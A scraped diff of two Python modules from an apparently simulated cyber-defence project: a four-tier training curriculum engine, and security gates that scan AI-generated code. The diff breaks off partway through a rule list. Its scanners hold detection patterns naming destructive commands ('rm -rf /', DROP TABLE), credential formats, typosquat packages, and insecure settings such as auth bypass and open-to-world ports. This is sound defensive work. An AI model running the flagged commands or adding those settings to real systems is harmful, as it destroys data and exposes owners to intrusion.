|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
Curriculum Engine
|
| 3 |
+
=================
|
| 4 |
+
4-tier difficulty curriculum that progressively increases attack complexity
|
| 5 |
+
and organizational challenge.
|
| 6 |
+
"""
|
| 7 |
+
|
| 8 |
+
from __future__ import annotations
|
| 9 |
+
|
| 10 |
+
from dataclasses import dataclass, field
|
| 11 |
+
from typing import Any
|
| 12 |
+
|
| 13 |
+
|
| 14 |
+
@dataclass
|
| 15 |
+
class CurriculumLevel:
|
| 16 |
+
"""Definition of a curriculum difficulty level."""
|
| 17 |
+
level: int
|
| 18 |
+
name: str
|
| 19 |
+
description: str
|
| 20 |
+
max_steps: int
|
| 21 |
+
attack_count: int
|
| 22 |
+
lateral_movement: bool
|
| 23 |
+
cascading_failures: bool
|
| 24 |
+
org_refactor_required: bool
|
| 25 |
+
apt_campaign: bool
|
| 26 |
+
department_count: int
|
| 27 |
+
silo_count: int
|
| 28 |
+
adversary_adaptation_rate: float # How fast adversary adapts (0-1)
|
| 29 |
+
reward_coefficients: dict[str, float] = field(default_factory=dict)
|
| 30 |
+
success_criteria: dict[str, float] = field(default_factory=dict)
|
| 31 |
+
|
| 32 |
+
|
| 33 |
+
CURRICULUM_LEVELS: dict[int, CurriculumLevel] = {
|
| 34 |
+
1: CurriculumLevel(
|
| 35 |
+
level=1,
|
| 36 |
+
name="Novice — Single-Point Attack",
|
| 37 |
+
description="Single attack vector targeting one node. Simple identification and blocking.",
|
| 38 |
+
max_steps=50,
|
| 39 |
+
attack_count=1,
|
| 40 |
+
lateral_movement=False,
|
| 41 |
+
cascading_failures=False,
|
| 42 |
+
org_refactor_required=False,
|
| 43 |
+
apt_campaign=False,
|
| 44 |
+
department_count=3,
|
| 45 |
+
silo_count=0,
|
| 46 |
+
adversary_adaptation_rate=0.0,
|
| 47 |
+
reward_coefficients={"alpha": 1.0, "beta": 0.3, "gamma": 0.1, "delta": 0.2, "epsilon": 0.1},
|
| 48 |
+
success_criteria={"threats_contained": 1.0, "max_downtime": 20.0, "min_reward": 0.5},
|
| 49 |
+
),
|
| 50 |
+
2: CurriculumLevel(
|
| 51 |
+
level=2,
|
| 52 |
+
name="Intermediate — Lateral Movement",
|
| 53 |
+
description="Multi-node attack with lateral movement. Requires timeline reconstruction.",
|
| 54 |
+
max_steps=100,
|
| 55 |
+
attack_count=2,
|
| 56 |
+
lateral_movement=True,
|
| 57 |
+
cascading_failures=False,
|
| 58 |
+
org_refactor_required=False,
|
| 59 |
+
apt_campaign=False,
|
| 60 |
+
department_count=4,
|
| 61 |
+
silo_count=0,
|
| 62 |
+
adversary_adaptation_rate=0.2,
|
| 63 |
+
reward_coefficients={"alpha": 1.0, "beta": 0.3, "gamma": 0.2, "delta": 0.4, "epsilon": 0.2},
|
| 64 |
+
success_criteria={"threats_contained": 1.0, "max_downtime": 30.0, "min_reward": 0.2},
|
| 65 |
+
),
|
| 66 |
+
3: CurriculumLevel(
|
| 67 |
+
level=3,
|
| 68 |
+
name="Advanced — Cascading Breach + Org Refactor",
|
| 69 |
+
description="Cascading failures exploiting organizational silos. Requires identifying the silo and performing basic org refactoring.",
|
| 70 |
+
max_steps=150,
|
| 71 |
+
attack_count=3,
|
| 72 |
+
lateral_movement=True,
|
| 73 |
+
cascading_failures=True,
|
| 74 |
+
org_refactor_required=True,
|
| 75 |
+
apt_campaign=False,
|
| 76 |
+
department_count=6,
|
| 77 |
+
silo_count=2,
|
| 78 |
+
adversary_adaptation_rate=0.4,
|
| 79 |
+
reward_coefficients={"alpha": 1.0, "beta": 0.4, "gamma": 0.3, "delta": 0.6, "epsilon": 0.3},
|
| 80 |
+
success_criteria={"threats_contained": 0.9, "max_downtime": 50.0, "min_reward": 0.1},
|
| 81 |
+
),
|
| 82 |
+
4: CurriculumLevel(
|
| 83 |
+
level=4,
|
| 84 |
+
name="Elite — APT Campaign + Total Restructure",
|
| 85 |
+
description="Advanced Persistent Threat campaign requiring total org restructuring and protocol rewriting to reach Immunological Equilibrium.",
|
| 86 |
+
max_steps=200,
|
| 87 |
+
attack_count=5,
|
| 88 |
+
lateral_movement=True,
|
| 89 |
+
cascading_failures=True,
|
| 90 |
+
org_refactor_required=True,
|
| 91 |
+
apt_campaign=True,
|
| 92 |
+
department_count=8,
|
| 93 |
+
silo_count=3,
|
| 94 |
+
adversary_adaptation_rate=0.6,
|
| 95 |
+
reward_coefficients={"alpha": 1.0, "beta": 0.5, "gamma": 0.4, "delta": 0.8, "epsilon": 0.5},
|
| 96 |
+
success_criteria={"threats_contained": 0.8, "max_downtime": 80.0, "min_reward": 0.0},
|
| 97 |
+
),
|
| 98 |
+
}
|
| 99 |
+
|
| 100 |
+
|
| 101 |
+
class CurriculumEngine:
|
| 102 |
+
"""Manages difficulty progression and auto-advancement."""
|
| 103 |
+
|
| 104 |
+
def __init__(self, start_level: int = 1):
|
| 105 |
+
self.current_level = max(1, min(4, start_level))
|
| 106 |
+
self.episode_history: list[dict[str, Any]] = []
|
| 107 |
+
self.consecutive_successes: int = 0
|
| 108 |
+
self.consecutive_failures: int = 0
|
| 109 |
+
self.auto_advance: bool = True
|
| 110 |
+
|
| 111 |
+
def get_current_config(self) -> CurriculumLevel:
|
| 112 |
+
return CURRICULUM_LEVELS[self.current_level]
|
| 113 |
+
|
| 114 |
+
def get_reward_coefficients(self) -> dict[str, float]:
|
| 115 |
+
return self.get_current_config().reward_coefficients
|
| 116 |
+
|
| 117 |
+
def record_episode_result(self, metrics: dict[str, float]) -> dict[str, Any]:
|
| 118 |
+
"""Record episode result and potentially advance/regress difficulty."""
|
| 119 |
+
config = self.get_current_config()
|
| 120 |
+
criteria = config.success_criteria
|
| 121 |
+
|
| 122 |
+
success = True
|
| 123 |
+
details = {}
|
| 124 |
+
|
| 125 |
+
# Check threats contained
|
| 126 |
+
threats_contained = metrics.get("threats_contained_ratio", 0.0)
|
| 127 |
+
if threats_contained < criteria.get("threats_contained", 0.8):
|
| 128 |
+
success = False
|
| 129 |
+
details["threats_contained"] = threats_contained
|
| 130 |
+
|
| 131 |
+
# Check downtime
|
| 132 |
+
downtime = metrics.get("total_downtime", 0.0)
|
| 133 |
+
if downtime > criteria.get("max_downtime", 100.0):
|
| 134 |
+
success = False
|
| 135 |
+
details["downtime"] = downtime
|
| 136 |
+
|
| 137 |
+
# Check reward
|
| 138 |
+
reward = metrics.get("total_reward", 0.0)
|
| 139 |
+
if reward < criteria.get("min_reward", 0.0):
|
| 140 |
+
success = False
|
| 141 |
+
details["reward"] = reward
|
| 142 |
+
|
| 143 |
+
self.episode_history.append({
|
| 144 |
+
"level": self.current_level,
|
| 145 |
+
"success": success,
|
| 146 |
+
"metrics": metrics,
|
| 147 |
+
"details": details,
|
| 148 |
+
})
|
| 149 |
+
|
| 150 |
+
# Auto-advance logic
|
| 151 |
+
result = {"level_changed": False, "new_level": self.current_level, "success": success}
|
| 152 |
+
if success:
|
| 153 |
+
self.consecutive_successes += 1
|
| 154 |
+
self.consecutive_failures = 0
|
| 155 |
+
if self.auto_advance and self.consecutive_successes >= 3 and self.current_level < 4:
|
| 156 |
+
self.current_level += 1
|
| 157 |
+
self.consecutive_successes = 0
|
| 158 |
+
result["level_changed"] = True
|
| 159 |
+
result["new_level"] = self.current_level
|
| 160 |
+
result["reason"] = "Promoted — 3 consecutive successes"
|
| 161 |
+
else:
|
| 162 |
+
self.consecutive_failures += 1
|
| 163 |
+
self.consecutive_successes = 0
|
| 164 |
+
if self.auto_advance and self.consecutive_failures >= 5 and self.current_level > 1:
|
| 165 |
+
self.current_level -= 1
|
| 166 |
+
self.consecutive_failures = 0
|
| 167 |
+
result["level_changed"] = True
|
| 168 |
+
result["new_level"] = self.current_level
|
| 169 |
+
result["reason"] = "Demoted — 5 consecutive failures"
|
| 170 |
+
|
| 171 |
+
return result
|
| 172 |
+
|
| 173 |
+
def set_level(self, level: int) -> None:
|
| 174 |
+
self.current_level = max(1, min(4, level))
|
| 175 |
+
self.consecutive_successes = 0
|
| 176 |
+
self.consecutive_failures = 0
|
| 177 |
+
|
| 178 |
+
def get_progress_summary(self) -> dict[str, Any]:
|
| 179 |
+
level_counts = {1: 0, 2: 0, 3: 0, 4: 0}
|
| 180 |
+
level_successes = {1: 0, 2: 0, 3: 0, 4: 0}
|
| 181 |
+
for ep in self.episode_history:
|
| 182 |
+
lvl = ep["level"]
|
| 183 |
+
level_counts[lvl] = level_counts.get(lvl, 0) + 1
|
| 184 |
+
if ep["success"]:
|
| 185 |
+
level_successes[lvl] = level_successes.get(lvl, 0) + 1
|
| 186 |
+
|
| 187 |
+
return {
|
| 188 |
+
"current_level": self.current_level,
|
| 189 |
+
"current_level_name": CURRICULUM_LEVELS[self.current_level].name,
|
| 190 |
+
"total_episodes": len(self.episode_history),
|
| 191 |
+
"consecutive_successes": self.consecutive_successes,
|
| 192 |
+
"consecutive_failures": self.consecutive_failures,
|
| 193 |
+
"level_stats": {
|
| 194 |
+
lvl: {
|
| 195 |
+
"episodes": level_counts[lvl],
|
| 196 |
+
"successes": level_successes[lvl],
|
| 197 |
+
"success_rate": level_successes[lvl] / max(1, level_counts[lvl]),
|
| 198 |
+
}
|
| 199 |
+
for lvl in range(1, 5)
|
| 200 |
+
},
|
| 201 |
+
}
|
immunoorg/devsecops_mesh.py
ADDED
|
@@ -0,0 +1,565 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
AI DevSecOps Mesh
|
| 3 |
+
=================
|
| 4 |
+
ImmunoOrg 2.0 — Theme 3: World Modeling (Professional Tasks)
|
| 5 |
+
Bonus Prizes: Fleet AI (Scalable Oversight) + Scale AI (Multi-App Enterprise Workflows)
|
| 6 |
+
|
| 7 |
+
Four security gates that all AI-generated content must pass before entering
|
| 8 |
+
the enterprise. Each gate intercepts a different class of threat.
|
| 9 |
+
|
| 10 |
+
Gate 1 — AST Interceptor : Code commits (Python ast + Babel-style rules)
|
| 11 |
+
Gate 2 — Semantic Logic Fuzzer : Pull requests (LLM-powered diff intent analysis)
|
| 12 |
+
Gate 3 — Terraform Sanitizer : IaC deployments (IAM + network policy rules)
|
| 13 |
+
Gate 4 — MicroVM Sandbox : Runtime code execution (resource-limited subprocess)
|
| 14 |
+
|
| 15 |
+
The Fleet AI bonus: a single Oversight Agent monitors all enterprise apps
|
| 16 |
+
simultaneously and can issue cross-platform atomic lockouts.
|
| 17 |
+
"""
|
| 18 |
+
|
| 19 |
+
from __future__ import annotations
|
| 20 |
+
|
| 21 |
+
import ast
|
| 22 |
+
import re
|
| 23 |
+
import math
|
| 24 |
+
import random
|
| 25 |
+
import subprocess
|
| 26 |
+
import sys
|
| 27 |
+
import threading
|
| 28 |
+
import time
|
| 29 |
+
from typing import Any
|
| 30 |
+
|
| 31 |
+
from immunoorg.models import (
|
| 32 |
+
PipelineGate, PipelineEvent, PipelineEventSeverity, MeshScanResult,
|
| 33 |
+
)
|
| 34 |
+
|
| 35 |
+
|
| 36 |
+
# ── Gate 1: AST Interceptor ───────────────────────────────────────────────
|
| 37 |
+
|
| 38 |
+
# Approved package allowlist (simplified for simulation)
|
| 39 |
+
APPROVED_PACKAGES = {
|
| 40 |
+
"requests", "flask", "fastapi", "pydantic", "redis", "boto3",
|
| 41 |
+
"sqlalchemy", "cryptography", "hashlib", "json", "os", "sys",
|
| 42 |
+
"re", "datetime", "typing", "uuid", "random", "math", "copy",
|
| 43 |
+
"collections", "itertools", "functools", "pathlib", "logging",
|
| 44 |
+
"numpy", "pandas", "torch", "transformers", "openai", "anthropic",
|
| 45 |
+
}
|
| 46 |
+
|
| 47 |
+
# Typosquatted / known malicious packages (simulation)
|
| 48 |
+
MALICIOUS_PACKAGES = {
|
| 49 |
+
"reqeusts", "requsets", "requestss", "boto", "botto3",
|
| 50 |
+
"pydanticc", "cryptograpy", "numpyy", "pandsa",
|
| 51 |
+
}
|
| 52 |
+
|
| 53 |
+
# Suspicious patterns that may indicate obfuscation/backdoor
|
| 54 |
+
SUSPICIOUS_AST_PATTERNS = {
|
| 55 |
+
"eval_call": "eval() invocation — potential code injection",
|
| 56 |
+
"exec_call": "exec() invocation — dynamic execution risk",
|
| 57 |
+
"base64_decode": "base64.b64decode of executable content — obfuscation risk",
|
| 58 |
+
"os_system_call": "os.system() invocation — shell injection risk",
|
| 59 |
+
"subprocess_shell": "subprocess with shell=True — command injection risk",
|
| 60 |
+
"hardcoded_secret": "Hardcoded string matching credential pattern",
|
| 61 |
+
}
|
| 62 |
+
|
| 63 |
+
CREDENTIAL_PATTERNS = [
|
| 64 |
+
re.compile(r"AKIA[0-9A-Z]{16}", re.I), # AWS Access Key
|
| 65 |
+
re.compile(r"sk-[a-zA-Z0-9]{32,}"), # OpenAI key
|
| 66 |
+
re.compile(r"ghp_[a-zA-Z0-9]{36}"), # GitHub PAT
|
| 67 |
+
re.compile(r"(?i)(password|secret|api_key)\s*=\s*['\"][^'\"]{6,}['\"]"),
|
| 68 |
+
re.compile(r"(?i)Bearer\s+[a-zA-Z0-9\-._~+/]+=*"),
|
| 69 |
+
]
|
| 70 |
+
|
| 71 |
+
NON_APPROVED_CRYPTO = {"md5", "sha1", "ECB", "DES", "RC4"}
|
| 72 |
+
|
| 73 |
+
|
| 74 |
+
class ASTInterceptor:
|
| 75 |
+
"""
|
| 76 |
+
Gate 1: Parses Python code via ast module to detect supply chain attacks,
|
| 77 |
+
hardcoded credentials, obfuscated code, and non-approved crypto usage.
|
| 78 |
+
"""
|
| 79 |
+
|
| 80 |
+
def scan(self, code_snippet: str, filename: str = "commit.py") -> PipelineEvent:
|
| 81 |
+
"""Scan a Python code snippet and return a PipelineEvent."""
|
| 82 |
+
violations: list[str] = []
|
| 83 |
+
auto_remediated = False
|
| 84 |
+
remediation_desc = ""
|
| 85 |
+
|
| 86 |
+
# ── Import allowlist check ──────────────────────────────────────
|
| 87 |
+
try:
|
| 88 |
+
tree = ast.parse(code_snippet)
|
| 89 |
+
for node in ast.walk(tree):
|
| 90 |
+
if isinstance(node, (ast.Import, ast.ImportFrom)):
|
| 91 |
+
names = [alias.name.split(".")[0] for alias in node.names]
|
| 92 |
+
if isinstance(node, ast.ImportFrom) and node.module:
|
| 93 |
+
names.append(node.module.split(".")[0])
|
| 94 |
+
for name in names:
|
| 95 |
+
if name in MALICIOUS_PACKAGES:
|
| 96 |
+
violations.append(
|
| 97 |
+
f"SUPPLY_CHAIN: Package '{name}' matches known typosquat pattern"
|
| 98 |
+
)
|
| 99 |
+
elif name not in APPROVED_PACKAGES and not name.startswith("_"):
|
| 100 |
+
violations.append(
|
| 101 |
+
f"UNVERIFIED_PACKAGE: '{name}' not in approved registry"
|
| 102 |
+
)
|
| 103 |
+
|
| 104 |
+
# ── Dangerous function calls ────────────────────────────
|
| 105 |
+
if isinstance(node, ast.Call):
|
| 106 |
+
func_name = ""
|
| 107 |
+
if isinstance(node.func, ast.Name):
|
| 108 |
+
func_name = node.func.id
|
| 109 |
+
elif isinstance(node.func, ast.Attribute):
|
| 110 |
+
func_name = node.func.attr
|
| 111 |
+
|
| 112 |
+
if func_name == "eval":
|
| 113 |
+
violations.append(SUSPICIOUS_AST_PATTERNS["eval_call"])
|
| 114 |
+
elif func_name == "exec":
|
| 115 |
+
violations.append(SUSPICIOUS_AST_PATTERNS["exec_call"])
|
| 116 |
+
elif func_name in ("system",) and hasattr(node.func, "value"):
|
| 117 |
+
violations.append(SUSPICIOUS_AST_PATTERNS["os_system_call"])
|
| 118 |
+
|
| 119 |
+
# ── Hardcoded credentials ───────────────────────────────
|
| 120 |
+
if isinstance(node, ast.Constant) and isinstance(node.s, str):
|
| 121 |
+
for pattern in CREDENTIAL_PATTERNS:
|
| 122 |
+
if pattern.search(node.s):
|
| 123 |
+
violations.append(SUSPICIOUS_AST_PATTERNS["hardcoded_secret"])
|
| 124 |
+
break
|
| 125 |
+
|
| 126 |
+
# ── Non-approved crypto ─────────────────────────────────
|
| 127 |
+
if isinstance(node, ast.Name) and node.id in NON_APPROVED_CRYPTO:
|
| 128 |
+
violations.append(
|
| 129 |
+
f"NON_APPROVED_CRYPTO: Use of '{node.id}' — upgrade to SHA-256 or AES-GCM"
|
| 130 |
+
)
|
| 131 |
+
|
| 132 |
+
except SyntaxError as e:
|
| 133 |
+
violations.append(f"SYNTAX_ERROR: Could not parse code — {e}")
|
| 134 |
+
|
| 135 |
+
# ── Determine severity and remediation ──────────────────────────
|
| 136 |
+
if violations:
|
| 137 |
+
severity = PipelineEventSeverity.BLOCKED
|
| 138 |
+
security_score = min(10.0, len(violations) * 2.5)
|
| 139 |
+
auto_remediated = any("UNVERIFIED_PACKAGE" in v for v in violations)
|
| 140 |
+
if auto_remediated:
|
| 141 |
+
remediation_desc = "Unverified imports stripped. Developer notified with approved alternatives."
|
| 142 |
+
else:
|
| 143 |
+
severity = PipelineEventSeverity.PASSED
|
| 144 |
+
security_score = 0.0
|
| 145 |
+
|
| 146 |
+
return PipelineEvent(
|
| 147 |
+
gate=PipelineGate.AST_INTERCEPTOR,
|
| 148 |
+
severity=severity,
|
| 149 |
+
threat_type=violations[0].split(":")[0] if violations else "",
|
| 150 |
+
payload_summary=f"{filename}: {'; '.join(violations[:3])}" if violations else f"{filename}: Clean",
|
| 151 |
+
auto_remediated=auto_remediated,
|
| 152 |
+
remediation_description=remediation_desc,
|
| 153 |
+
security_score=security_score,
|
| 154 |
+
war_room_triggered=security_score >= 7.0,
|
| 155 |
+
)
|
| 156 |
+
|
| 157 |
+
|
| 158 |
+
# ── Gate 2: Semantic Logic Fuzzer ─────────────────────────────────────────
|
| 159 |
+
|
| 160 |
+
SECURITY_SENSITIVE_PATTERNS = [
|
| 161 |
+
(re.compile(r"requiresAuth\s*\(", re.I), "AUTH_REMOVAL", 8.5, "Authentication middleware removed"),
|
| 162 |
+
(re.compile(r"\.admin\s*=\s*true", re.I), "PRIV_ESCALATION", 9.0, "Admin privilege escalation"),
|
| 163 |
+
(re.compile(r"allow\s*\*\s*(from|origin)", re.I), "CORS_WILDCARD", 7.5, "CORS wildcard added"),
|
| 164 |
+
(re.compile(r"0\.0\.0\.0/0", re.I), "NETWORK_EXPOSURE", 8.0, "Port opened to world"),
|
| 165 |
+
(re.compile(r"AdministratorAccess", re.I), "IAM_OVERPRIVILEGE", 9.5, "Admin IAM role assigned"),
|
| 166 |
+
(re.compile(r"eval\s*\(request", re.I), "CODE_INJECTION", 10.0, "Request data passed to eval()"),
|
| 167 |
+
(re.compile(r"DROP\s+TABLE", re.I), "DATA_DESTRUCTION", 9.8, "SQL DROP TABLE detected"),
|
| 168 |
+
(re.compile(r"rm\s+-rf\s+/", re.I), "SYSTEM_DESTROY", 10.0, "rm -rf / detected"),
|
| 169 |
+
(re.compile(r"skip_auth", re.I), "AUTH_BYPASS", 8.8, "Authentication bypass flag"),
|
| 170 |
+
(re.compile(r"debug\s*=\s*True", re.I), "DEBUG_ENABLED", 5.0, "Debug mode enabled in production"),
|
| 171 |
+
]
|
| 172 |
+
|
| 173 |
+
|
| 174 |
+
class SemanticLogicFuzzer:
|
| 175 |
+
"""
|
| 176 |
+
Gate 2: Analyzes PR diffs for security-relevant semantic changes.
|
| 177 |
+
Uses pattern matching (LLM-based in production) to classify intent.
|
| 178 |
+
"""
|
| 179 |
+
|
| 180 |
+
def scan_diff(self, diff_text: str, pr_title: str = "") -> PipelineEvent:
|
| 181 |
+
"""Scan a code diff and classify security relevance."""
|
| 182 |
+
findings: list[tuple[str, float, str]] = []
|
| 183 |
+
|
| 184 |
+
for pattern, threat_type, score, description in SECURITY_SENSITIVE_PATTERNS:
|
| 185 |
+
if pattern.search(diff_text):
|
| 186 |
+
findings.append((threat_type, score, description))
|
| 187 |
+
|
| 188 |
+
if findings:
|
| 189 |
+
max_score = max(s for _, s, _ in findings)
|
| 190 |
+
severity = (
|
| 191 |
+
PipelineEventSeverity.BLOCKED if max_score >= 8.0
|
| 192 |
+
else PipelineEventSeverity.WARNED
|
| 193 |
+
)
|
| 194 |
+
descriptions = [d for _, _, d in findings[:3]]
|
| 195 |
+
payload = f"PR '{pr_title}': " + "; ".join(descriptions)
|
| 196 |
+
else:
|
| 197 |
+
max_score = 0.0
|
| 198 |
+
severity = PipelineEventSeverity.PASSED
|
| 199 |
+
payload = f"PR '{pr_title}': No security-relevant changes detected"
|
| 200 |
+
|
| 201 |
+
return PipelineEvent(
|
| 202 |
+
gate=PipelineGate.SEMANTIC_FUZZER,
|
| 203 |
+
severity=severity,
|
| 204 |
+
threat_type=findings[0][0] if findings else "",
|
| 205 |
+
payload_summary=payload,
|
| 206 |
+
auto_remediated=False,
|
| 207 |
+
security_score=max_score,
|
| 208 |
+
war_room_triggered=max_score >= 7.0,
|
| 209 |
+
)
|
| 210 |
+
|
| 211 |
+
|
| 212 |
+
# ── Gate 3: Terraform / IAM Sanitizer ────────────────────────────────────
|
| 213 |
+
|
| 214 |
+
IAC_VIOLATION_RULES = [
|
| 215 |
+
(re.compile(r"0\.0\.0\.0/0"), "OPEN_PORT_WORLD", 8.0, "Port open to 0.0.0.0/0 → restricted to internal CIDRs"),
|
| 216 |
+
(re.compile(r"AdministratorAccess"), "IAM_ADMIN", 9.5, "AdministratorAccess → least-privilege rewrite applied"),
|
| 217 |
+
(re.compile(r"iam:PassRole.*\*"), "IAM_PASSROLE_WILDCARD", 8.5, "iam:PassRole with wildcard → scoped to specific roles"),
|
| 218 |
+
(re.compile(r"acl\s*=\s*['\"]public-read"), "S3_PUBLIC_ACL", 9.0, "S3 public-read ACL → set to private"),
|
| 219 |
+
(re.compile(r"encryption.*false", re.I), "ENCRYPTION_DISABLED", 7.5, "Encryption disabled → enabled with AES-256"),
|
| 220 |
+
(re.compile(r"deletion_protection\s*=\s*false", re.I), "NO_DELETE_PROTECT", 6.0, "Deletion protection off → enabled"),
|
| 221 |
